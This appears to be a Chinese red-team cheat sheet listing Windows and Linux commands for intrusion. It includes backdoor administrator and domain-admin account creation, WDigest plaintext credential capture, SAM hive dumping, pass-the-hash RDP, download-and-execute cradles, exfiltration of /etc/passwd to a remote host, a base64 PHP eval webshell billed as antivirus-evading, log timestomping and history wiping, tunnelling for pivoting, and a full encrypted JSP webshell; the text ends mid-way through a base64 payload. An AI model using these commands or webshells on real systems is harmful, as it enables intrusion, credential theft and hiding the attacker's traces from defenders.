介绍
命令集合
因为红队有太多的命令,但是我们有时候也记不住那么多的系统命令,所以做个展示的网站来把常用的命令展示出来。

整合Windows系统和linux系统命令
github安全开源项目 https://wiki.shentoushi.top/
系统命令
windows命令收集
1. net命令
查看用户列表: net user

powershell查看用户列表: Get-WmiObject -Class Win32_UserAccount

查看用户组列表: net localgroup

查看管理组列表: net localgroup Administrators

添加用户并设置密码: net user ASP.NET P@ssw0rd /add

将用户加入管理组: net localgroup Administrators ASP.NET /add

将用户加入桌面组: net localgroup "Remote Desktop Users" guest /add

激活guest用户: net user guest /active:yes

更改guest用户的密码: net user guest P@ssw0rd

将用户加入管理组: net localgroup administrators guest /add

将用户加入桌面组: net localgroup "Remote Desktop Users" guest /add

查看本地密码策略: net accounts

查看当前会话: net session

建立IPC会话: net use \\127.0.0.1\c$ "P@ssw0rd" /user:"domain\Administrator"
2. 域渗透命令
查看当前用户权限: whoami /user

可知域名为和其他信息: net config workstation

查询域用户:net user /domain

添加域用户: net user ASP.NET Admin12345 /add /domain

添加域管理员: net group "domain admins" ASP.NET /add /domain

添加企业管理员: net group "enterprise admins" /add /domain

查询域管理员用户:net group "domain admins" /domain

查询域企业管理组: net group "enterprise admins" /domain

查询域本地管理组: net localgroup administrators /domain

查询域控制器和时间:net time /domain

查询域名称:net view /domain

查询域内计算机:net view /domain:redteam.local

查看当前域内计算机列表: net group "domain computers" /domain

查看域控机器名: net group "domain controllers" /domain

查看域密码策略: net accounts /domain

查看域信任: nltest /domain_trusts

查看某个域的域信任: nltest /domain_trusts /all_trusts /v /server:10.10.10.10

通过srv记录: nslookup -type=SRV _ldap._tcp.corp
3. 信息收集命令
查看当前用户的安全特权: whoami /priv

查看当前用户: whoami /user

查看当前登陆用户: query user && quser

查看系统版本和补丁信息: systeminfo

查看系统开放端口: netstat -ano

查看系统进程: tasklist /svc

列出详细进程: tasklist /V && tasklist /V /FO CSV

查看ip地址和dns信息: ipconfig /all

查看当前用户保存的凭证: cmdkey /list

查看路由信息:route print

查看arp列表: arp -a

查看当前用户保存的票据凭证: klist
- echo输出解析
echo 192.168.3.110 DC.offensive.local offensive.local DC >> C:\Windows\System32\drivers\etc\hosts

换行
echo. >> C:\Windows\System32\drivers\etc\hosts
echo 192.168.3.110 DC.offensive.local offensive.local DC >> C:\Windows\System32\drivers\etc\hosts
- 列出c盘Users文件夹:
dir /b c:\Users
- 搜索D盘磁盘名字为logo.jpg的文件:
cd /d D:\ && dir /b /s logo.jpg
- 搜素C盘文件夹下后缀conf内容有password:
findstr /s /i /n /d:C:\ "password" *.conf
- 查找Windows目录下面的Bluetooth.dll文件:
where /R C:\windows Bluetooth.dll
- 查看3389端口:
for /f "tokens=2" %i in ('tasklist /FI "SERVICES eq TermService" /NH') do netstat -ano | findstr %i | findstr LISTENING
- Windows存储的凭证:
rundll32 keymgr.dll,KRShowKeyMgr
4.注册表相关
- LocalAccountTokenFilterPolicy-启用任何管理员用户横向
reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
- 查看3389端口:
REG query "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber
- 开启远程桌面:
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
- 注册表抓取明文:
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
- rdp连接默认的10个记录:
reg query "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default"
- rdp连接默认的所有记录:
reg query "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /s
- 查找软件安装目录:
reg query HKLM /f foxmail /t REG_SZ /s
- reg导出注册表hash:
reg save hklm\sam c:\programdata\sam.hive && reg save hklm\system c:\programdata\system.hive
- hash登录利用“Restricted Admin Mode“特性:
- 新建DWORD键值DisableRestrictedAdmin,值为0,代表开启;值为1,代表关闭
REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f
- 查看是否开启DisableRestrictedAdmin REG_DWORD 0x0 存在就是开启
REG query "HKLM\System\CurrentControlSet\Control\Lsa" | findstr "DisableRestrictedAdmin"
- 然后如果hash正确就可以登录目标主机
mstsc.exe /restrictedadmin
- CredSSP加密数据库修正:
reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System\CredSSP\Parameters" /f /v AllowEncryptionOracle /t REG_DWORD /d 2
gpupdate /target:computer
- CredSSP加密数据库修正:
运行-gpedit.msc--计算机配置-管理模板-系统-凭据分配
设置名称:加密数据库修正-已启用-易受攻击


- 取消仅允许运行使用网络识别身份验证的远程桌面的计算机连接(NLA):
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /f /d 0
- rdp许可证相关
由于没有远程桌面授权服务器可以提供许可证,远程会话连接已断开
mstsc /admin /v:192.168.3.200

5. 系统下载文件:
- windows2003默认文件:
Blob0_0.bin //可以正常执行
- certutil下载文件:
certutil -urlcache -split -f http://127.0.0.1:8080/nc.txt c:\nc.txt
2.1 certutil删除记录:
certutil -urlcache -split -f http://127.0.0.1:8080/nc.txt delete
- bitsadmin下载文件:
bitsadmin /rawreturn /transfer getfile http://download.sysinternals.com/files/PSTools.zip c:\Pstools.zip
- powershell下载文件:
powershell -nop -exec bypass -c (new-object System.Net.WebClient).DownloadFile('http://127.0.0.1/nc.txt','nc.exe')
- msedge下载并执行:
cmd /c start /min msedge.exe http://127.0.0.1/test.zip && timeout 5 && taskkill /f /t /im msedge.exe && C:/Users/%UserName%/Downloads/test.zip
- rundll32下载文件
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.3.150/chfs/shared/1Z3.exe",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
设置网卡netsh和防火墙信息
查看网卡信息
netsh interface show interface
设置主dns
netsh interface ip set dns "以太网" static 114.114.114.114 primary
设置备dns
netsh interface ip add dns "以太网" 8.8.8.8
查看防火墙状态
netsh advfirewall show allprofiles
防火墙恢复默认配置
netsh firewall reset
开启防火墙
netSh Advfirewall set allprofiles state on
关闭防火墙
netSh Advfirewall set allprofiles state off
放行3389端口
netsh advfirewall firewall add rule name=3389_test dir=in action=allow protocol=TCP localport=3389
查看本机WiFi信息和配置
- 查看当前用户wifi配置文件
netsh wlan show profiles
- 查看当前连接的wifi
netsh wlan show interface
- 查看本机WiFi配置和密码:
netsh wlan show profile "ssid" key=clear
- 枚举所有连接过的wifi:
for /f "skip=9 tokens=1,2 delims=:" %i in ('netsh wlan show profiles') do @echo %j | findstr -i -v echo | netsh wlan show profiles %j key=clear
- 连接他配置文件的其它wifi
netsh wlan connect name=ssid
- 文件上传
curl -k --upload-file win.exe https://transfer.sh --progress-bar
- sc命令
创建服务: sc \\127.0.0.1 create Emeripe binPath= "cmd.exe /c start c:\programdata\info.bat"
启动服务: sc \\127.0.0.1 start Emeripe
删除服务: sc \\127.0.0.1 delete Emeripe
- 远程桌面登录到 console 会话解决 hash 无法抓出问题
mstsc /admin
- 将用户会话连接到远程桌面会话
tscon ID(quser)
- 根据进程名字终止进程:
taskkill /f /t /im msedge.exe
- 根据进程pid终止进程:
taskkill /f /pid 17676
- tasklist查看远程主机进程:
tasklist /s 192.168.3.200 /u Aadministrator /p Password
tasklist /s 192.168.3.110 /u offensive\administrator /P Password /V
- runas启动其它用户进程:
runas /user:administrator /savecred "cmd.exe /k whoami"
windows开机启动路径
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp
设置永久环境变量
setx /M PATH "%PATH%;%SystemRoot%\system32"
icacls设置文件权限
icacls.exe "C:\\windows\\win.ini" /grant Users:(F)
Linux命令收集
Linux设置终端代理
export https_proxy=http://127.0.0.1:7890 http_proxy=http://127.0.0.1:7890 all_proxy=socks5://127.0.0.1:7890
linux更换系统源
bash <(curl -sSL https://gitee.com/SuperManito/LinuxMirrors/raw/main/ChangeMirrors.sh)
https://cdn.jsdelivr.net/gh/SuperManito/LinuxMirrors@main/ChangeMirrors.sh
vps更换系统源和pip源
curl https://gitee.com/SuperManito/LinuxMirrors/raw/main/ChangeMirrors.sh -O
chmod +x ChangeMirrors.sh
./ChangeMirrors.sh
yum install git wget unzip gcc make net-tools -y
mkdir ~/.pip
cat << EOF >> ~/.pip/pip.conf
[global]
index-url = https://pypi.tuna.tsinghua.edu.cn/simple
trusted-host = pypi.tuna.tsinghua.edu.cn
EOF
安装jdk11
sudo apt install openjdk-11-jre-headless
python 的 pty 来转换为 交互式shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c '__import__("pty").spawn("/bin/bash")'
python3 -c "import os;os.system('/bin/bash')"
添加环境变量
export PATH="/home/test/.local/bin:$PATH"
添加admin:123 yunwei:toor输出到、/etc/passwd
//base64 追加 admin:123
echo "YWRtaW46TFJ4TTNuUDNMT2lZVTowOjA6aGVsbG86L3Jvb3Q6L2Jpbi9iYXNo" | base64 -d >> /etc/passwd

echo admin:LRxM3nP3LOiYU:0:0:hello:/root:/bin/bash | tee -a /etc/passwd
echo yunwei:LRIOkHebiD5iw:0:0:hello:/root:/bin/bash | tee -a /etc/passwd
echo 192.168.3.110 DC.offensive.local offensive.local DC | tee -a /etc/hosts
echo "192.168.3.110 DC.offensive.local offensive.local DC" | sudo tee -a /etc/hosts > /dev/null
bash -c 'echo "192.168.3.110 DC.offensive.local offensive.local DC" >> /etc/hosts'
生成公钥远程登录
ssh-keygen
mkdir -p ~/.ssh
echo "你的公钥内容" >> ~/.ssh/authorized_keys
cat id_rsa.pub >> ~/.ssh/authorized_keys

chmod 600 ~/.ssh/authorized_keys

ssh -i /path/to/id_rsa user@remote_host
添加账号admin:Admin12345
使用 sudo 代替直接 root 权限
sudo usermod -aG sudo adminc  # Debian/Ubuntu
# 或
sudo usermod -aG wheel adminc  # RHEL/CentOS

sudo useradd -m -s /bin/bash admin && echo "admin:toor" | sudo chpasswd && sudo usermod -aG wheel admin
sudo useradd -m -s /bin/bash adminb && echo "adminb:toor" | sudo chpasswd
sudo useradd -m -o -u 0 -g 0 -s /bin/bash admin && echo "admin:toor" | sudo chpasswd

强制修改UID
sudo usermod -o -u 0 -g 0 adminc
mkpasswd生成$6密码:123456 shadow套件
mkpasswd -m sha-512 123456
openssl 生成/etc/passwd密码
openssl passwd 123456
curl发送文件
curl -F "file=@/etc/passwd" http://192.168.1.100/chfs/upload
curl -F "file=@/etc/passwd" http://192.168.1.100:8000/
查看suid提权
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} \;
查看当前ip
ifconfig | /sbin/ifconfig | /sbin/ip a |ip a | ip addr | /bin/busybox ifconfig | hostname -I
查看本机ip
cat /proc/net/tcp tcp的连接信息
cat /proc/net/arp 查看arp信息
cat /proc/net/fib_trie 查看ip信息
awk '/32 host/ { print f } {f=$2}' <<< "$(</proc/net/fib_trie)"
匹配ip网卡
ip a|grep -oP "inet \K[0-9.]*(?=.*[^ ][^l][^o]$)"
ifconfig | grep -oP '(?<=inet )[\d.]+'
ifconfig | awk '/inet / {print $2}'
ifconfig | sed -En 's/.*inet (addr:)?(([0-9]*\.){3}[0-9]*).*/\2/p'
ifconfig eth0 | awk '/inet addr/{print substr($2,6)}'
last 查看Linux系统的用户登录记录-实时更新
last
lastlog 查看Linux系统的用户登录记录-只在登录时更新
lastlog
查看进程信息
ps -ef | ps -aux
增加capabilities权限
sudo setcap cap_net_raw,cap_net_admin,cap_net_bind_service+eip /usr/bin/nmap
Centos ssh 登录日志
grep 'Accepted' /var/log/secure | awk '{print $11}'
Ubuntu ssh 登录日志
grep 'Accepted' /var/log/auth.log | awk '{print $11}'
查看端口信息
netstat -anplut
查看hosts文件
cat /etc/hosts
查看操作系统标识
cat /etc/os-release
查看计划任务
cat /etc/crontab
查看所有/bin/bash登录的历史命令记录
cat `cat /etc/passwd |grep /bin/bash | awk -F ":" '{print $6}' | sed 's/$/&\/.bash_history/g'`
/sbin/nologin导致不能su username
usermod -s /bin/bash postgre
docker进入容器
docker exec -it /bin/bash id
Linx终端搜索软件
find / -name pass.txt
Linux查找后缀properties文件内容带password字样
find / -name *.properties | xargs grep password //xml,sh,python,等等
Linux把tomcat目录文件和文件夹列表导出到oa.txt
find /home/tomcat/ -type f > oa.txt
搜索logo.jpg目录并输出111到111.txt
find / -name logo.jpg|while read file;do sh -c "echo '111'">$(dirname $file)/111.txt;done
编码字符微base64然后echo输出logo.php在进行解码- //可绕过杀软拦截关键字
echo -n "PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4+" | base64 -d > logo.php

//直接 echo 写入:
echo "PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4" > /var/www/html/logo.php

//base64 写入:
echo PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4+ | base64 -d > /var/www/html/logo.php

//追加
echo "PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4" >> /var/www/html/logo.php
xfreerdp在linux下面hash链接rdp
xfreerdp /u:administrator /pth:ccef208c6485269c20db2cad21734fe7 /v:10.20.24.100 /cert-ignore //server 2012
创建软连接
ln -s /opt/sublime_text/sublime_text /usr/local/bin/sublime_text
HISTFILE变量的值给到空设备
export HISTFILE=/dev/null
-HISTSIZE的大小设置为0就只会写入0条命令
export HISTSIZE = 0
登录后执行下面命令,不记录历史命令(.bash_history)
unset HISTORY HISTFILE HISTSAVE HISTZONE HISTORY HISTLOG; export HISTFILE=/dev/null; export HISTSIZE=0; export HISTFILESIZE=0
清除当前用户的history命令记录
history -c
禁用 ntp(时间同步)
timedatectl set-ntp false
timedatectl set-ntp 0
启用 ntp(时间同步)
timedatectl set-ntp true
timedatectl set-ntp 1
查看时间
https://blog.csdn.net/weixin_45450567/article/details/125043250
date
tzselect
sudo hwclock --show
关闭 SELinux
cat /etc/selinux/config | grep SELINUX
SELINUX=disabled 关闭

setenforce 0 # 关闭
setenforce 1 # 开启
修改时间
sudo date -s "2000/05/05 12:00:00"
ssh远程登录
sed -i '/PermitRootLogin /c PermitRootLogin yes' /etc/ssh/sshd_config
ssh密码认证登录
sed -i "s/.*PasswordAuthentication.*/PasswordAuthentication yes/g" /etc/ssh/sshd_config
Linux系统日志文件目录
/var/log/btmp   记录所有登录失败信息,使用lastb命令查看
/var/log/lastlog 记录系统中所有用户最后一次登录时间的日志,使用lastlog命令查看
/var/log/wtmp    记录所有用户的登录、注销信息,使用last命令查看
/var/log/utmp    记录当前已经登录的用户信息,使用w,who,users等命令查看
/var/log/secure   记录与安全相关的日志信息
/var/log/message  记录系统启动后的信息和错误日志
查找进程相关文件
lsof -p pid		/root权限下执行
pwdx			获取该pid的进程启动的时候的目录,并不一定是恶意文件所在的路径,只是启动我恶意文件的路径

systemctl status pid 获取这个进程的status信息
cat /proc/pid/maps
ls -al /proc/pid/exe
根据目的ip及端口查找Pid
netstat -pantu | grep 114.114.114.114
netstat -pantu | grep 65533
lsof -i:65533
根据本机ip+端口查找Pid
netstat -pantu | grep 65533
lsof -i:65533
修改文件时间戳
最好在执行清除IP工作之前,查看下文件的时间戳信息,然后使用touch命令对其访问时间戳进行修改。
stat /var/log/wtmp
touch -a -d "2021-1-1 12:13:14" /var/log/wtmp
http server
python2 -m SimpleHTTPServer 6666
python3 -m http.server 6666
python3 -m pyftpdlib -p 6666
php -s 0.0.0.0:6666
ruby -rwebrick -e'WEBrick::HTTPServer.new(:Port => 6666, :DocumentRoot => Dir.pwd).start'
ruby -run -e httpd . -p 6666 --bind-address 0.0.0.0
busybox httpd -f -p 6666
重启进入bios系统
sudo systemctl reboot --firmware-setup
ssh 查看debug信息
ssh root@127.0.0.1 -vv
ssh 登录报错debug1: Offering public key: id_rsa RSA SHA256 explicit
ssh -i id_rsa root@127.0.0.1 -o PubkeyAcceptedAlgorithms=+ssh-rsa

SSH 弃用 SHA-1 哈希算法
https://xuanwo.io/reports/2021-47/
写入 ssh 公钥
echo c3NoLXJzYSBBQQ== | base64 -d > authorized_keys
ssh 登录报错缺少密钥类型和签名支持
ssh -i id_rsa -o PubkeyAcceptedKeyTypes=ssh-rsa,ssh-dss -oHostKeyAlgorithms=ssh-dss,ssh-rsa root@127.0.0.1
停止防火墙
systemctl stop firewalld
service iptables stop

ubuntu:
ufw disable
搜索敏感信息
常用工具命令
常用系统工具命令:
- nmap扫描永恒之蓝漏洞
nmap -p445 --script smb-vuln-ms17-010 127.0.0.1
sqlmap mysql udf 提权
sqlmap -d "mysql://root:123456@192.168.3.184:3306/mysql" --os-shell --random-agent
- attrib创建隐藏文件(备注: 可以绕过部分杀软)
attrib +s +h +r *.exe
- .net静默安装
dotNetFx40_Full_x86_x64.exe /q /norestart /ChainingPackage FullX64Bootstrapper
- Lcx端口转发
本地监听:
lcx.exe -listen 110 34567

目标执行:
lcx.exe -slave vpsip 110 127.0.0.1 3389
- 扫描web.txt文件的网站标题
whatweb -i web.txt -p Title whatweb
- windows终端走sock5代理
set http_proxy=socks5://127.0.0.1:7890 && set https_proxy=socks5://127.0.0.1:7890
- Windows终端乱码
chcp 65001
- Hyper-V启动和关闭
powershell启用Hyper-V:
Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Hyper-V -All
powershell卸载Hyper-V:
Disable-WindowsOptionalFeature -Online -FeatureName Microsoft-Hyper-V-All
CMD启用Hyper-V:
DISM /Online /Enable-Feature /All /FeatureName:Microsoft-Hyper-V
CMD卸载Hyper-V:
DISM /Online /Disable-Feature:Microsoft-Hyper-V
bcdedit再次启用 Hyper-V:
bcdedit /set hypervisorlaunchtype on
bcdedit禁用启用 Hyper-V:
bcdedit /set hypervisorlaunchtype off
- 五秒之内重启机器
shutdown -r -t 5
proxy tools
iox
下载地址:https://github.com/EddieIvan01/iox

### proxy

> 在本地 0.0.0.0:1080启动Socks5服务

./iox proxy -l 1080

> 加密转发 socks5 代理:

VPS 监听(//将1080端口监听到的流量转发至50054端口):
nohup ./iox proxy -l 50054 -l 1081 -k 3211 > iox.log &

在目标主机执行(//启动代理服务并发送至VPS 50054端口):
./iox proxy -r VPSIP:50054 -k 3211

然后本地socks5代理:socks5://vps:1081
fwd
> 本地端口转发 3389 至VPS:
vps执行:
nohup ./iox fwd -l *8888 -l 33890 -k 22222

目标机器执行:
iox.exe fwd -r 192.168.0.1:3389 -r *VPSIP:8888 -k 22222

随后连接 VPS:33890 即可访问内网 3389
fuso
Github:https://github.com/editso/fuso

### socks

#VPS:
./fus

#被控机
./fuc.exe VPSIP 6722 --socks
#### readme
1. 端口转发
fuc --forward-host xxx.xxx.xxx.xxx --forward-port
   --forward-host: 转发到的地址
   --forward-port: 转发到的端口
   如: 转发流量到内网 10.10.10.4:3389
   > fuc --forward-host 10.10.10.4 --forward-port 3389

2. socks5:
fuc --socks --su --s5p xxx --s5u xxx
   --su: 可选的, 开启udp转发,
   --s5p: 可选的, 认证密码, 默认不进行密码认证
   --s5u 可选的, 认证账号, 默认账号 anonymous
   --socks: 可选的, 开启socks5代理, 未指定--su的情况下不会转发udp
   如: 开启udp转发与密码认证
   > fuc --socks --su --s5p 123 --s5u socks
   此时, 已开启udp转发,连接密码为 "123",账号为 "socks"

3. 指定穿透成功时访问的端口
   fuc -b xxxx
   -b | --visit-bind-port: 可选的, 默认随机分配
   如: 访问外网端口 8888 转发到内网 80
   > fuc --forward-port 80 -b 8888

4. 桥接模式 注意: 目前不能转发udp
   fuc --bridge-listen xxxx --bridge-port xxx
   --bridge-listen | --bl: 监听地址, 默认 127.0.0.1
   --bridge-port | --bp: 监听端口, 默认不启用桥接
   如: 开始桥接模式,并监听在9999端口, 本机ip地址为: 10.10.10.2
   > fuc --bridge-listen 0.0.0.0 --bridge-port 9999 # 开启桥接
   > fuc 10.10.10.2 9999 # 建立连接

   级联:
   > fuc --bridge-listen 0.0.0.0 --bridge-port 9999 # 第一级, IP: 10.10.10.2
    > fuc --bridge-listen 0.0.0.0 --bridge-port 9991  10.10.10.2 9999 # 第二级, IP: 10.10.10.3
     > fuc 10.10.10.3 9991 # 最终

5. 将连接信息通知到 Telegram 或其他
   fus --observer "program:[arguments]"
   --observer: 建立连接或断开连接时的钩子
   如: 使用bash脚本将连接信息通知到tg
   > fus --observer "/bin/bash:[telegram.sh]"

6. 指定客户端与服务端通信的端口
   fuc --channel-port 8888 ...
   --channel-port: 可选的, 客户端与服务端通信端口, 默认随机
pingtunnel+frp 搭 icmp 隧道
pingtunnel 下载:https://oss.ywhack.com/%E4%BB%A3%E7%90%86%E9%9A%A7%E9%81%93/pingtunnel-2.6

### 被控机
nohup ./pingtunnel -type client -l 127.0.0.1:9999 -s vpsip -t vpsip:10000 -sock5 -1 -noprint 1 -nolog 1 >p.log &


pingtunnel -l 监听本地的9999端口 -s vps主机IP  -t vps主机frp服务端口

### VPS
./pingtunnel -type server
./frps -c frps.ini

本地代理vps的 10015 端口加上密码即可使用icmp隧道。

参考文章:https://www.cnblogs.com/cute-puli/p/15213394.html
FRP
* 将 frps 及 frps.ini 放到具有公网 IP 的机器上。
* 将 frpc 及 frpc.ini 放到处于内网环境的机器上。

服务端:frps -c frps.ini

客户端:frpc -c frpc.ini
#frpc.ini
[common]
server_addr = 127.0.0.1
server_port = 10000
token = PassW0Rd

[zhaoshangju_10078]
type = tcp
remote_port = 10015
plugin = socks5
plugin_user = thIsuserAS
plugin_passwd = Passweqwe0Rm
use_encryption = true

Github:https://github.com/fatedier/frp
代理工具列表
- [2021.03.07] - proxifier 全平台代理工具,支持多种socks协议
- [2021.03.07] - frp 专注于内网穿透的高性能的反向代理应用
- [2021.03.07] - nps 轻量级、高性能、功能强大的内网穿透代理服务器
- [2021.03.07] - iox 端口转发 & 内网代理工具
- [2021.03.07] - Stowaway 面向渗透测试人员的多级代理工具
- [2021.03.07] - rathole Rust 编写的安全、稳定、高性能的内网穿透工具
- [2021.03.07] - rsocx 一款高性能的支持绑定/反向代理的 Socks5 工具
- [2021.03.07] - rakshasa 基于go编写的跨平台、稳定、隐秘的多级代理内网穿透工具
- [2021.03.07] - SwitchyOmega 浏览器的代理插件
- [2021.03.07] - Neo-reGeorg 改进的reGeorg版本
- [2021.03.07] - dns2tcp是一款利用dns协议传输tcp数据的工具
- [2021.03.07] - dnscat2 是一个DNS隧道工具
- [2021.03.07] - ABPTTS 基于ssl加密的http隧道工具
- [2021.03.07] - Termite 内网渗透代理、端口转发工具
- [2021.03.07] - SSTap, 一款利用虚拟网卡在网络层实现的代理工具
- [2021.03.07] - ew 用于开启 SOCKS v5 代理服务的工具(跨平台)
- [2021.03.07] - n2n 开源的点对点穿透工具
- [2021.03.07] - Ecloud 一款基于http/1.1协议传输TCP流量的工具
- [2021.03.07] - icmpsh 一个简单的 reverse ICMP shell
- [2021.03.08] - ngrok 正/反向代理,内网穿透,端口转发
- [2021.03.08] - ssf 全平台的加密隧道 端口转发工具
- [2021.03.14] - proxychains 命令行代理神器
- [2021.03.14] - switcher 一个多功能的端口转发/端口复用工具
- [2021.03.22] - pingtunnel 是把 tcp/udp/sock5 流量伪装成 icmp 流量进行转发的工具
- [2021.03.26] - chisel - 一款快速稳定的隧道工具
- [2021.03.29] - pystinger - 一款使用webshell进行流量转发的出网工具
- [2021.03.29] - pivotnacci - 通过HTTP代理建立socks连接的工具
- [2021.04.06] - lanproxy是一个将局域网个人电脑、服务器代理到公网的内网穿透工具
- [2021.04.14] - Venom是一款为渗透测试人员设计的使用Go开发的多级代理工具
- [2021.05.07] - goproxy 一款轻量级、功能强大、高性能的多种代理工具
- [2021.05.07] - SCFProxy 一个基于腾讯云函数服务的免费代理池
- [2021.06.21] - MOSN 是边缘或服务网格的云原生代理。
- [2021.06.23] - C2ReverseProxy 一款可以在不出网的环境下进行反向代理及cs上线的工具
Websecurity命令收集
cmd下转义写马问题 (pass123:key123)
echo ^<%! String xc=\"d8ea7326e6ec5916\"; String pass=\"pass123\"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance(\"AES\");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),\"AES\"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance(\"MD5\");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName(\"java.util.Base64\");Object Encoder = base64.getMethod(\"getEncoder\", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod(\"encodeToString\", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName(\"sun.misc.BASE64Encoder\"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod(\"encode\", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName(\"java.util.Base64\");Object decoder = base64.getMethod(\"getDecoder\", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod(\"decode\", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName(\"sun.misc.BASE64Decoder\"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod(\"decodeBuffer\", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%^>^<%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute(\"payload\")==null){session.setAttribute(\"payload\",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute(\"parameters\",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute(\"payload\")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}%^> >/tomcat/webapps/ROOT/1.jsp
Linux下base64写马(pass123:key123)
echo PCUhIFN0cmluZyB4Yz0iZDhlYTczMjZlNmVjNTkxNiI7IFN0cmluZyBwYXNzPSJwYXNzMTIzIjsgU3RyaW5nIG1kNT1tZDUocGFzcyt4Yyk7IGNsYXNzIFggZXh0ZW5kcyBDbGFzc0xvYWRlcntwdWJsaWMgWChDbGFzc0xvYWRlciB6KXtzdXBlcih6KTt9cHVibGljIENsYXNzIFEoYnl0ZVtdIGNiKXtyZXR1cm4gc3VwZXIuZGVmaW5lQ2xhc3MoY2IsIDAsIGNiLmxlbmd0aCk7fSB9cHVibGljIGJ5dGVbXSB4KGJ5dGVbXSBzLGJvb2xlYW4gbSl7IHRyeXtqYXZheC5jcnlwdG8uQ2lwaGVyIGM9amF2YXguY3J5cHRvLkNpcGhlci5nZXRJbnN0YW5jZSgiQUVTIik7Yy5pbml0KG0/MToyLG5ldyBqYXZheC5jcnlwdG8uc3BlYy5TZWNyZXRLZXlTcGVjKHhjLmdldEJ5dGVzKCksIkFFUyIpKTtyZXR1cm4gYy5kb0ZpbmFsKHMpOyB9Y2F0Y2ggKEV4Y2VwdGlvbiBlKXtyZXR1cm4gbnVsbDsgfX0gcHVibGljIHN0YXRpYyBTdHJpbmcgbWQ1KFN0cmluZyBzKSB7U3RyaW5nIHJldCA9IG51bGw7dHJ5IHtqYXZhLnNlY3VyaXR5Lk1lc3NhZ2VEaWdlc3QgbTttID0gamF2YS5zZWN1cml0eS5NZXNzYWdlRGlnZXN0LmdldEluc3RhbmNlKCJNRDUiKTttLnVwZGF0ZShzLmdldEJ5dGVzKCksIDAsIHMubGVuZ3RoKCkpO3JldCA9IG5ldyBqYXZhLm1hdGguQmlnSW50ZWdlcigxLCBtLmRpZ2VzdCgpKS50b1N0cmluZygxNikudG9VcHBlckNhc2UoKTt9IGNhdGNoIChFeGNlcHRpb24gZSkge31yZXR1cm4gcmV0OyB9IHB1YmxpYyBzdGF0aWMgU3RyaW5nIGJhc2U2NEVuY29kZShieXRlW10gYnMpIHRocm93cyBFeGNlcHRpb24ge0NsYXNzIGJhc2U2NDtTdHJpbmcgdmFsdWUgPSBudWxsO3RyeSB7YmFzZTY0PUNsYXNzLmZvck5hbWUoImphdmEudXRpbC5CYXNlNjQiKTtPYmplY3QgRW5jb2RlciA9IGJhc2U2NC5nZXRNZXRob2QoImdldEVuY29kZXIiLCBudWxsKS5pbnZva2UoYmFzZTY0LCBudWxsKTt2YWx1ZSA9IChTdHJpbmcpRW5jb2Rlci5nZXRDbGFzcygpLmdldE1ldGhvZCgiZW5jb2RlVG9TdHJpbmciLCBuZXcgQ2xhc3NbXSB7IGJ5dGVbXS5jbGFzcyB9KS5pbnZva2UoRW5jb2RlciwgbmV3IE9iamVjdFtdIHsgYnMgfSk7fSBjYXRjaCAoRXhjZXB0aW9uIGUpIHt0cnkgey